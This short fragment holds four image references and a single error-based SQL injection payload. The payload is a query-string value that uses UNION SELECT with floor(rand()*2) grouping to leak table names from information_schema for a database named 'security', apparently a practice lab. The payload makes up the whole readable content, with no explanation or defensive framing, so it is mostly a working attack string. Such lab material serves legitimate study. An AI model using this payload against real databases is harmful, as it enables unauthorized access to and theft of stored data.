 ?id=-1' union select count(*),1,concat((select table_name from information_schema.tables where table_schema="security" limit 0,1),floor(rand()*2)) as a from information_schema.tables group by a --+
